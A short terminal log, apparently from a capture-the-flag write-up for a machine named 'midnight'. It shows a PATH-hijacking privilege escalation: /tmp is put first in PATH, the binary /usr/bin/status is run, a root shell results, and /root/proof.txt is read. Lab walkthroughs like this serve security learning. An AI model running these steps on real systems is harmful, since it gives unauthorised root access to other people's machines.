 $ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ /usr/bin/status
/usr/bin/status
root@midnight:/tmp# whoami
whoami
root
root@midnight:/tmp# cat /root/proof.txt
cat /root/proof.txt
96a3f6a6cdd4a1c73fdb1f13296013be
root@midnight:/tmp#